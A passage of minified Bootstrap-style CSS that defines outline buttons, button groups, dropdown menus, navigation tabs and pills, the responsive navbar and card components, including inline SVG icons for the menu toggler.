0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-tertiary{--bs-btn-color:#8F9293;--bs-btn-border-color:#8F9293;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#8F9293;--bs-btn-hover-border-color:#8F9293;--bs-btn-focus-shadow-rgb:143,146,147;--bs-btn-active-color:#000;--bs-btn-active-bg:#8F9293;--bs-btn-active-border-color:#8F9293;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#8F9293;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#8F9293;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:500px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:800px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1600px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:500px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:800px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1600px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:1rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:500px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) 